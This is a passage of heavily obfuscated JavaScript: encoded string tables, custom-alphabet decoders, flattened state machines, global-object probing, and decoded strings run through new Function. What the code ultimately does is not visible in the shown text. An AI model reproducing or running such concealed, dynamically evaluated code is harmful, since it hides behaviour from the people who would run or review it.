[0x1fb]),fQuYkC(BhoZHxQ[0x1fc]),fQuYkC(BhoZHxQ[0x1fd]),fQuYkC(BhoZHxQ[0x1fe]),fQuYkC(BhoZHxQ[0x1ff]),fQuYkC(BhoZHxQ[0x200]),fQuYkC(BhoZHxQ[0x201]),\"\\x4f\\x6a\\x7c\\x4d\\x55\\x7b\\x35\\x58\",fQuYkC(BhoZHxQ[0x202]),fQuYkC(BhoZHxQ[0x204]),fQuYkC(BhoZHxQ[0x206]),fQuYkC(BhoZHxQ[0x207]),fQuYkC(BhoZHxQ[0x20a]),fQuYkC(BhoZHxQ[0x20b]),fQuYkC(BhoZHxQ[0x20c]),fQuYkC(BhoZHxQ[0x20d]),fQuYkC(BhoZHxQ[0x20e]),fQuYkC(BhoZHxQ[0x20f]),\"\\x54\\x23\\x55\\x7c\\x2a\\x3d\\x5f\\x39\",fQuYkC(BhoZHxQ[0x210]),fQuYkC(BhoZHxQ[0x213]),\"\\x62\\x33\\x7b\\x62\\x7b\\x30\\x7c\\x43\\x22\\x7a\",fQuYkC(BhoZHxQ[0x214]),fQuYkC(BhoZHxQ[0x215]),fQuYkC(BhoZHxQ[0x216]),fQuYkC(BhoZHxQ[0x217]),fQuYkC(BhoZHxQ[0x218]),fQuYkC(BhoZHxQ[0x219]),fQuYkC(BhoZHxQ[0x21a]),fQuYkC(BhoZHxQ[0x21b]),fQuYkC(BhoZHxQ[0x21c]),fQuYkC(BhoZHxQ[0x21d]),fQuYkC(BhoZHxQ[0x21e]),fQuYkC(BhoZHxQ[0x21f]),fQuYkC(BhoZHxQ[0x220]),fQuYkC(BhoZHxQ[0x221]),fQuYkC(BhoZHxQ[0x222]),fQuYkC(BhoZHxQ[0x223]),fQuYkC(BhoZHxQ[0x224]),fQuYkC(BhoZHxQ[0x225]),fQuYkC(BhoZHxQ[0x226]),fQuYkC(BhoZHxQ[0x227]),fQuYkC(BhoZHxQ[0x228]),fQuYkC(BhoZHxQ[0x229]),fQuYkC(BhoZHxQ[0x22a]),fQuYkC(BhoZHxQ[0x22b]),fQuYkC(BhoZHxQ[0x22c]),fQuYkC(BhoZHxQ[0x22d]),fQuYkC(BhoZHxQ[0x22e]),fQuYkC(BhoZHxQ[0x22f]),fQuYkC(BhoZHxQ[0x230]),fQuYkC(BhoZHxQ[0x231]),fQuYkC(BhoZHxQ[0x232]),fQuYkC(BhoZHxQ[0x233]),fQuYkC(BhoZHxQ[0x234]),fQuYkC(BhoZHxQ[0x235]),fQuYkC(BhoZHxQ[0x236]),fQuYkC(BhoZHxQ[0x237]),fQuYkC(BhoZHxQ[0x238]),fQuYkC(BhoZHxQ[0x239]),fQuYkC(BhoZHxQ[0x23a]),fQuYkC(BhoZHxQ[0x23b]),fQuYkC(BhoZHxQ[0x23c]),fQuYkC(BhoZHxQ[0x23d]),fQuYkC(BhoZHxQ[0x23e]),fQuYkC(BhoZHxQ[0x23f]),fQuYkC(BhoZHxQ[0x240]),fQuYkC(BhoZHxQ[0x241]),fQuYkC(BhoZHxQ[0x242]),fQuYkC(BhoZHxQ[0x243]),fQuYkC(BhoZHxQ[0x244]),fQuYkC(BhoZHxQ[0x245]),fQuYkC(BhoZHxQ[0x248]),fQuYkC(BhoZHxQ[0x249]),fQuYkC(BhoZHxQ[0x24a]),fQuYkC(BhoZHxQ[0x24b]),fQuYkC(BhoZHxQ[0x24c]),\"\\x5f\\x6b\\x50\\x42\\x7c\\x63\\x45\\x74\\x39\",\"\\u006c\\u0032\\u007c\\u0022\\u0076\\u0052\\u0031\\u0064\",fQuYkC(BhoZHxQ[0x24d]),fQuYkC(BhoZHxQ[0x24e]),fQuYkC(BhoZHxQ[0x24f]),fQuYkC(BhoZHxQ[0x250]),fQuYkC(BhoZHxQ[0x251]),fQuYkC(BhoZHxQ[0x252]),fQuYkC(BhoZHxQ[0x253]),fQuYkC(BhoZHxQ[0x254]),fQuYkC(BhoZHxQ[0x255]),fQuYkC(BhoZHxQ[0x258]),fQuYkC(BhoZHxQ[0x259]),fQuYkC(BhoZHxQ[0x25a]),fQuYkC(BhoZHxQ[0x25b]),fQuYkC(BhoZHxQ[0x25c]),fQuYkC(BhoZHxQ[0x25d]),fQuYkC(BhoZHxQ[0x25e]),fQuYkC(BhoZHxQ[0x25f]),fQuYkC(BhoZHxQ[0x260]),fQuYkC(BhoZHxQ[0x261]),fQuYkC(BhoZHxQ[0x266]),fQuYkC(BhoZHxQ[0x268]),fQuYkC(BhoZHxQ[0x269]),fQuYkC(BhoZHxQ[0x26a]),fQuYkC(BhoZHxQ[0x26b]),fQuYkC(BhoZHxQ[0x26c]),fQuYkC(BhoZHxQ[0x26d]),fQuYkC(BhoZHxQ[0x271]),fQuYkC(BhoZHxQ[0x272]),fQuYkC(BhoZHxQ[0x273]),fQuYkC(BhoZHxQ[0x276]),fQuYkC(BhoZHxQ[0x277]),fQuYkC(BhoZHxQ[0x278]),fQuYkC(BhoZHxQ[0x279]),fQuYkC(BhoZHxQ[0x27a]),fQuYkC(BhoZHxQ[0x27b]),fQuYkC(BhoZHxQ[0x27d]),fQuYkC(BhoZHxQ[0x27e]),fQuYkC(BhoZHxQ[0x27f]),\"\\x4f\\x59\\x3d\\x4a\\x7c\\x34\\x24\\x37\",fQuYkC(BhoZHxQ[0x280]),fQuYkC(BhoZHxQ[0x281]),fQuYkC(BhoZHxQ[0x282]),fQuYkC(BhoZHxQ[0x283]),fQuYkC(BhoZHxQ[0x284]),\"\\u0069\\u0068\\u0042\\u0078\\u0078\\u007b\\u007c\"]);function iwzpHja(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x13]]=[function(){return globalThis},function(){return zjgXPg_[\"G_eIyJ2\"]},function(){return window},function(){return new Function(fQuYkC(BhoZHxQ[0x285]))()}],BOlJVD[BhoZHxQ[0x4]]=BhoZHxQ[0x25],BOlJVD[BhoZHxQ[0x1]]=[]);try{jlZwLnK(BOlJVD[BhoZHxQ[0x4]]=Object,BOlJVD[BhoZHxQ[0x1]][fQuYkC(BhoZHxQ[0x30])](\"\"[fQuYkC(BhoZHxQ[0x286])][fQuYkC(BhoZHxQ[0x287])][fQuYkC(BhoZHxQ[0x288])]))}catch(H0i_A_P){}zKN7ZnK:for(BOlJVD[-BhoZHxQ[0x1f]]=BhoZHxQ[0x2];BOlJVD[-BhoZHxQ[0x1f]]<BOlJVD[BhoZHxQ[0x13]][fQuYkC(BhoZHxQ[0x21])];BOlJVD[-BhoZHxQ[0x1f]]++)try{BOlJVD[BhoZHxQ[0x4]]=BOlJVD[BhoZHxQ[0x13]][BOlJVD[-BhoZHxQ[0x1f]]]();for(BOlJVD[-BhoZHxQ[0x20]]=BhoZHxQ[0x2];BOlJVD[-BhoZHxQ[0x20]]<BOlJVD[BhoZHxQ[0x1]][fQuYkC(BhoZHxQ[0x21])];BOlJVD[-BhoZHxQ[0x20]]++)if(typeof BOlJVD[BhoZHxQ[0x4]][BOlJVD[BhoZHxQ[0x1]][BOlJVD[-BhoZHxQ[0x20]]]]===fQuYkC(BhoZHxQ[0x2]))continue zKN7ZnK;return BOlJVD[BhoZHxQ[0x4]]}catch(H0i_A_P){}return BOlJVD[BhoZHxQ[0x4]]||this}jlZwLnK(HX1qEio=iwzpHja()||{},fJQVJvM=HX1qEio[fQuYkC(BhoZHxQ[0x289])],qHu5lE=HX1qEio[fQuYkC(BhoZHxQ[0x28a])],GNcUkW=HX1qEio[fQuYkC(BhoZHxQ[0x28b])],caJq7vR=HX1qEio[fQuYkC(BhoZHxQ[0x28c])]||String,tv2Bjh=HX1qEio[fQuYkC(BhoZHxQ[0x28d])]||Array,dFgIaJs=function(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x13]]=new tv2Bjh(BhoZHxQ[0x22]),BOlJVD[BhoZHxQ[0x4]]=caJq7vR[fQuYkC(BhoZHxQ[0x2e])]||caJq7vR[fQuYkC(BhoZHxQ[0x28e])],BOlJVD[BhoZHxQ[0x23]]=[]);return aJymklk(function(...H0i_A_P){var HX1qEio,fJQVJvM;function*qHu5lE(fJQVJvM,qHu5lE,GNcUkW,tv2Bjh,dFgIaJs={E1w3nWi:{}}){while(fJQVJvM+qHu5lE+GNcUkW+tv2Bjh!==-0x67)with(dFgIaJs.drp_QX9||dFgIaJs)switch(fJQVJvM+qHu5lE+GNcUkW+tv2Bjh){default:return HX1qEio=!0x0,BOlJVD[BhoZHxQ[0x23]][fQuYkC(BhoZHxQ[0x28f])](\"\");case-0x4b:case GNcUkW!=0x17&&GNcUkW-0xe0:jlZwLnK(H0i_A_P[-BhoZHxQ[GNcUkW+-0x48]]=BhoZHxQ[qHu5lE+0x118],H0i_A_P[BhoZHxQ[GNcUkW+-0x47]]=H0i_A_P[BhoZHxQ[GNcUkW+-0x6c]][fQuYkC(BhoZHxQ[GNcUkW+-0x4d])],BOlJVD[BhoZHxQ[0x23]][fQuYkC(BhoZHxQ[qHu5lE+0x114])]=BhoZHxQ[qHu5lE+0xf5]);for(H0i_A_P[BhoZHxQ[0xe]]=BhoZHxQ[GNcUkW+-0x6c];H0i_A_P[BhoZHxQ[0xe]]<H0i_A_P[BhoZHxQ[0x27]];){jlZwLnK(H0i_A_P[-BhoZHxQ[qHu5lE+0x119]]=H0i_A_P[BhoZHxQ[fJQVJvM+0x4a]][H0i_A_P[BhoZHxQ[0xe]]++],H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[0x28]?H0i_A_P[BhoZHxQ[fJQVJvM+0x6c]]=H0i_A_P[-BhoZHxQ[0x26]]:H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[0x29]?H0i_A_P[BhoZHxQ[GNcUkW+-0x4a]]=(H0i_A_P[-BhoZHxQ[qHu5lE+0x119]]&BhoZHxQ[fJQVJvM+0x72])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[fJQVJvM+0x73]:H0i_A_P[-BhoZHxQ[0x26]]<=BhoZHxQ[GNcUkW+-0x42]?H0i_A_P[BhoZHxQ[0x24]]=(H0i_A_P[-BhoZHxQ[0x26]]&BhoZHxQ[0x1d])<<BhoZHxQ[qHu5lE+0x120]|(H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[GNcUkW+-0x60]]++]&BhoZHxQ[fJQVJvM+0x73])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[fJQVJvM+0x56]]++]&BhoZHxQ[0x2b]:caJq7vR[fQuYkC(BhoZHxQ[0x2e])]?H0i_A_P[BhoZHxQ[0x24]]=(H0i_A_P[-BhoZHxQ[0x26]]&BhoZHxQ[0x17])<<BhoZHxQ[0x2f]|(H0i_A_P[BhoZHxQ[qHu5lE+0xf5]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[0x2b])<<BhoZHxQ[0x2d]|(H0i_A_P[BhoZHxQ[GNcUkW+-0x6c]][H0i_A_P[BhoZHxQ[0xe]]++]&BhoZHxQ[qHu5lE+0x11e])<<BhoZHxQ[0xa]|H0i_A_P[BhoZHxQ[0x2]][H0i_A_P[BhoZHxQ[GNcUkW+-0x60]]++]&BhoZHxQ[0x2b]:(H0i_A_P[BhoZHxQ[0x24]]=BhoZHxQ[0x2b],H0i_A_P[BhoZHxQ[0xe]]+=BhoZHxQ[fJQVJvM+0x53]),BOlJVD[BhoZHxQ[GNcUkW+-0x4b]][fQuYkC(BhoZHxQ[0x30])](BOlJVD[BhoZHxQ[0x13]][H0i_A_P[BhoZHxQ[fJQVJvM+0x6c]]]||(BOlJVD[BhoZHxQ[0x13]][H0i_A_P[BhoZHxQ[0x24]]]=BOlJVD[BhoZHxQ[0x4]](H0i_A_P[BhoZHxQ[qHu5lE+0x117]]))))}jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,GNcUkW+=-0x57);break;case qHu5lE- -0x97:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x85,qHu5lE+=-0x8f,tv2Bjh+=0x18);break;case 0x32:jlZwLnK([dFgIaJs.E1w3nWi.YRBeJpV,dFgIaJs.E1w3nWi.YJNdyK,dFgIaJs.E1w3nWi.S5mC9o]=[-0x74,-0xcb,0x8d],H0i_A_P[BhoZHxQ[0x0]]=BhoZHxQ[0x4],H0i_A_P[BhoZHxQ[fJQVJvM+-0x47]]=BhoZHxQ[0x25],dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0xb3,qHu5lE+=-0x1c9,GNcUkW+=0x86,tv2Bjh+=0x152);break;case-0x3d:case dFgIaJs.E1w3nWi.YJNdyK+-0x1a:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x85,qHu5lE+=-0x131,GNcUkW+=0x10b,tv2Bjh+=0x11e);break;case-0x46:case qHu5lE- -0x2b:jlZwLnK(dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,fJQVJvM+=-0x90,qHu5lE+=-0x162,GNcUkW+=0x7,tv2Bjh+=0xdf);break;case fJQVJvM- -0x41:jlZwLnK([dFgIaJs.E1w3nWi.YRBeJpV,dFgIaJs.E1w3nWi.YJNdyK,dFgIaJs.E1w3nWi.S5mC9o]=[0x2,0xef,-0x21],dFgIaJs.drp_QX9=dFgIaJs.E1w3nWi,qHu5lE+=-0xb0,GNcUkW+=0x65);break}}jlZwLnK(HX1qEio=void 0x0,fJQVJvM=qHu5lE(0x6b,0xd6,-0x18,-0xf7).next().value);if(HX1qEio){return fJQVJvM}})}());function BGFMr_(BOlJVD){return typeof fJQVJvM!==fQuYkC(BhoZHxQ[0x2])&&fJQVJvM?new fJQVJvM()[fQuYkC(BhoZHxQ[0x290])](new qHu5lE(BOlJVD)):typeof GNcUkW!==fQuYkC(BhoZHxQ[0x2])&&GNcUkW?GNcUkW[fQuYkC(BhoZHxQ[0x291])](BOlJVD)[fQuYkC(BhoZHxQ[0x292])](fQuYkC(BhoZHxQ[0x293])):dFgIaJs(BOlJVD)}function HXFcOa(){}X9GCwI=uMdPCSC();function uMdPCSC(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x42]]=[function(){return globalThis},function(){return zjgXPg_[\"G_eIyJ2\"]},function(){return window},function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={XSY0YS2:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0xfa)with(tv2Bjh.dNPtY2||tv2Bjh)switch(qHu5lE+caJq7vR){case 0x83:case-0x3f:case qHu5lE- -0x5b:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.OBN6sU,qHu5lE+=-0xaa,caJq7vR+=-0x2);break;case tv2Bjh.XSY0YS2.sxrxTI+0x83:case 0x6e:case-0x3c:return BOlJVD[GQ4KgN]=(0x1,tv2Bjh.XSY0YS2.JkpvOGs)(H0i_A_P[GQ4KgN]);case 0x41:case caJq7vR- -0x24:case 0x63:jlZwLnK([tv2Bjh.XSY0YS2.sxrxTI,tv2Bjh.XSY0YS2.qzZgkX]=[-0x4c,-0x36],XSY0YS2.vKuAVn=function(...qHu5lE){return GNcUkW(-0x47,0x59,{XSY0YS2:tv2Bjh.XSY0YS2,LdS7A3I:{}},qHu5lE).next().value},XSY0YS2.JkpvOGs=function(...qHu5lE){return GNcUkW(0x38,0x42,{XSY0YS2:tv2Bjh.XSY0YS2,bjm3LWH:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(XSY0YS2.JkpvOGs),tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0xb6,caJq7vR+=0x57);break;case tv2Bjh.XSY0YS2.qzZgkX+0x109:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0x8b,caJq7vR+=-0x71);break;case qHu5lE- -0x42:jlZwLnK([...bjm3LWH.IAlhhKY]=dFgIaJs,bjm3LWH.IAlhhKY[BhoZHxQ[qHu5lE+-0x38]]=BhoZHxQ[qHu5lE+-0x34],bjm3LWH.IAlhhKY[-BhoZHxQ[0x31]]=\"\\x32\\x66\\x56\\x29\\x6d\\x63\\x28\\x79\\x5e\\x41\\x40\\x48\\x67\\x36\\x7c\\x78\\x6e\\x7b\\x3e\\x5d\\x46\\x49\\x47\\x2e\\x58\\x33\\x5f\\x4e\\x7a\\x60\\x51\\x30\\x21\\x4f\\x6b\\x74\\x42\\x43\\x55\\x7e\\x3c\\x3d\\x44\\x52\\x54\\x22\\x77\\x4a\\x3f\\x4b\\x57\\x76\\x3a\\x45\\x72\\x34\\x4d\\x4c\\x50\\x62\\x64\\x6a\\x61\\x2a\\x3b\\x24\\x53\\x70\\x68\\x59\\x25\\x39\\x37\\x7d\\x2b\\x6c\\x26\\x31\\x75\\x2c\\x73\\x23\\x71\\x35\\x65\\x5a\\x6f\\x2f\\x38\\x69\\x5b\",tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,caJq7vR+=-0x7a);break;case 0x8b:case-0x9e:case-0xf9:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x5f,caJq7vR+=0xb3);break;case tv2Bjh.XSY0YS2.sxrxTI+0x8b:case 0xdd:jlZwLnK([tv2Bjh.XSY0YS2.sxrxTI,tv2Bjh.XSY0YS2.qzZgkX]=[-0x2e,0xc1],tv2Bjh.dNPtY2=tv2Bjh.XSY0YS2,qHu5lE+=0x190,caJq7vR+=-0xe2);break;case caJq7vR!=0x42&&caJq7vR- -0x38:jlZwLnK(IAlhhKY[-BhoZHxQ[0x32]]=\"\"+(IAlhhKY[BhoZHxQ[0x2]]||\"\"),IAlhhKY[BhoZHxQ[0x27]]=IAlhhKY[-BhoZHxQ[0x32]].length,tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x21,caJq7vR+=0x3a);break;case caJq7vR-0x47:[LdS7A3I.GQ4KgN]=dFgIaJs;if(typeof BOlJVD[LdS7A3I.GQ4KgN]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.LdS7A3I,qHu5lE+=0x67,caJq7vR+=-0x42);break}else{jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.LdS7A3I,qHu5lE+=0x67,caJq7vR+=-0x123);break}case-0xed:case tv2Bjh.XSY0YS2.qzZgkX+0xd:jlZwLnK(IAlhhKY[BhoZHxQ[0x19]]=BhoZHxQ[0x2],IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]=-BhoZHxQ[0x4]);for(IAlhhKY[BhoZHxQ[qHu5lE+-0x8d]]=BhoZHxQ[0x2];IAlhhKY[BhoZHxQ[qHu5lE+-0x8d]]<IAlhhKY[BhoZHxQ[0x27]];IAlhhKY[BhoZHxQ[0xc]]++){IAlhhKY[BhoZHxQ[0x5]]=IAlhhKY[-BhoZHxQ[0x31]].indexOf(IAlhhKY[-BhoZHxQ[qHu5lE+-0x67]][IAlhhKY[BhoZHxQ[0xc]]]);if(IAlhhKY[BhoZHxQ[qHu5lE+-0x94]]===-BhoZHxQ[qHu5lE+-0x95])continue;if(IAlhhKY[BhoZHxQ[0x17]]<BhoZHxQ[qHu5lE+-0x97]){IAlhhKY[BhoZHxQ[0x17]]=IAlhhKY[BhoZHxQ[0x5]]}else{jlZwLnK(IAlhhKY[BhoZHxQ[0x17]]+=IAlhhKY[BhoZHxQ[0x5]]*BhoZHxQ[0x1e],IAlhhKY[-BhoZHxQ[0x33]]|=IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]<<IAlhhKY[BhoZHxQ[0x19]],IAlhhKY[BhoZHxQ[0x19]]+=(IAlhhKY[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x84]?BhoZHxQ[qHu5lE+-0x7e]:BhoZHxQ[0x1c]);do{jlZwLnK(IAlhhKY[BhoZHxQ[0x35]].push(IAlhhKY[-BhoZHxQ[0x33]]&BhoZHxQ[0x1a]),IAlhhKY[-BhoZHxQ[0x33]]>>=BhoZHxQ[0xc],IAlhhKY[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(IAlhhKY[BhoZHxQ[qHu5lE+-0x80]]>BhoZHxQ[0x17]);IAlhhKY[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(IAlhhKY[BhoZHxQ[qHu5lE+-0x82]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x40,caJq7vR+=0x11b);break}else{jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x5,caJq7vR+=0x11b);break}case tv2Bjh.XSY0YS2.sxrxTI+0x139:return fJQVJvM=!0x0,new Function((0x1,vKuAVn)(BhoZHxQ[qHu5lE+-0xa4])+(0x1,vKuAVn)(BhoZHxQ[qHu5lE+-0xa3]))();case 0x6d:jlZwLnK(IAlhhKY[BhoZHxQ[0x35]]=[],IAlhhKY[-BhoZHxQ[qHu5lE+0xbb]]=BhoZHxQ[qHu5lE+0x8a],tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x121,caJq7vR+=-0x1b7);break;default:case-0x9d:jlZwLnK(IAlhhKY[BhoZHxQ[0x35]]=[],IAlhhKY[-BhoZHxQ[0x33]]=BhoZHxQ[qHu5lE+-0x15],tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x82,caJq7vR+=-0xc4);break;case 0xb2:case 0x40:case 0x73:jlZwLnK(IAlhhKY[BhoZHxQ[qHu5lE+-0x24]].push((IAlhhKY[-BhoZHxQ[0x33]]|IAlhhKY[BhoZHxQ[0x17]]<<IAlhhKY[BhoZHxQ[0x19]])&BhoZHxQ[qHu5lE+-0x3f]),tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=0x45);break;case tv2Bjh.XSY0YS2.qzZgkX+0x12d:return BGFMr_(IAlhhKY[BhoZHxQ[0x35]]);case qHu5lE-0xca:return BOlJVD[GQ4KgN];case-0xb6:case qHu5lE- -0x25:case-0x92:jlZwLnK(tv2Bjh.dNPtY2=tv2Bjh.bjm3LWH,qHu5lE+=-0x10,caJq7vR+=-0x23);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x24,-0x44).next().value);if(fJQVJvM){return qHu5lE}}],HX1qEio[BhoZHxQ[0x13]]=BhoZHxQ[0x25],HX1qEio[BhoZHxQ[0x27]]=[]);try{jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\u0037\\u0078\\u0034\\u002b\\u002f\\u0025\\u005e\\u0026\\u003f\\u0021\\u007b\\u0031\\u0060\\u004f\\u007e\\u0044\\u0071\\u0038\\u0059\\u004e\\u007a\\u0064\\u0056\\u0053\\u0032\\u006b\\u0061\\u0057\\u0067\\u0076\\u0043\\u0058\\u004d\\u006d\\u002c\\u0048\\u003c\\u0049\\u0045\\u0063\\u0065\\u006c\\u002a\\u0070\\u0040\\u0028\\u0054\\u003d\\u005a\\u0036\\u005b\\u0029\\u005f\\u0039\\u0047\\u0033\\u004c\\u0072\\u0042\\u007d\\u0024\\u003e\\u0079\\u0041\\u0035\\u0077\\u0022\\u0051\\u006e\\u0055\\u0068\\u0023\\u0069\\u0062\\u004b\\u0046\\u0030\\u0073\\u0075\\u006f\\u002e\\u0066\\u0052\\u006a\\u003a\\u007c\\u003b\\u004a\\u0074\\u0050\\u005d\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x38]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x39]]=[],HX1qEio[BhoZHxQ[0x3a]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x3b]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x3b]]<HX1qEio[BhoZHxQ[0x38]];HX1qEio[-BhoZHxQ[0x3b]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[-BhoZHxQ[0x3b]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x3a]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x39]].push(HX1qEio[BhoZHxQ[0x3a]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x3a]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x39]].push((HX1qEio[BhoZHxQ[0x3a]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x39]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}jlZwLnK(HX1qEio[BhoZHxQ[0x13]]=Object,HX1qEio[BhoZHxQ[0x27]][qHu5lE(BhoZHxQ[0x3c])](\"\"[qHu5lE(BhoZHxQ[0x3d])+qHu5lE(BhoZHxQ[0x3e])][qHu5lE(BhoZHxQ[0x3f])+qHu5lE(BhoZHxQ[0x40])][qHu5lE(BhoZHxQ[0x41])]))}catch(GNcUkW){}hcpfo9E:for(HX1qEio[BhoZHxQ[0xb]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xb]]<HX1qEio[BhoZHxQ[0x42]][vHvmcIv(BhoZHxQ[0x43])];HX1qEio[BhoZHxQ[0xb]]++)try{HX1qEio[BhoZHxQ[0x13]]=HX1qEio[BhoZHxQ[0x42]][HX1qEio[BhoZHxQ[0xb]]]();for(HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x44]]<HX1qEio[BhoZHxQ[0x27]][vHvmcIv(BhoZHxQ[0x43])];HX1qEio[BhoZHxQ[0x44]]++)if(typeof HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0x27]][HX1qEio[BhoZHxQ[0x44]]]]===vHvmcIv(BhoZHxQ[0x45])+vHvmcIv(BhoZHxQ[0x46]))continue hcpfo9E;return HX1qEio[BhoZHxQ[0x13]]}catch(GNcUkW){}if(!(vHvmcIv(BhoZHxQ[0x38])in HXFcOa)){return HX1qEio[BhoZHxQ[0x13]]||this}else{jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x47]]=\"\\u0078\\u0077\\u002a\\u0032\\u003c\\u0079\\u0028\\u0041\\u0071\\u0065\\u004d\\u0025\\u0026\\u0058\\u0042\\u0060\\u004c\\u0050\\u0069\\u0076\\u006d\\u0064\\u0062\\u005a\\u0047\\u006c\\u0044\\u0068\\u0034\\u0023\\u0035\\u006f\\u002b\\u007b\\u003e\\u0029\\u0048\\u003b\\u006a\\u005f\\u0039\\u0054\\u0031\\u0049\\u004a\\u0075\\u0051\\u0053\\u0037\\u0043\\u0059\\u007a\\u0056\\u0033\\u0052\\u004b\\u002c\\u0046\\u0061\\u007c\\u0036\\u0022\\u007e\\u0074\\u0030\\u0072\\u0021\\u0067\\u0063\\u0057\\u0024\\u0040\\u003a\\u0070\\u007d\\u005d\\u002f\\u0038\\u006b\\u005b\\u0073\\u0045\\u005e\\u0055\\u004e\\u0066\\u003f\\u003d\\u006e\\u004f\\u002e\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0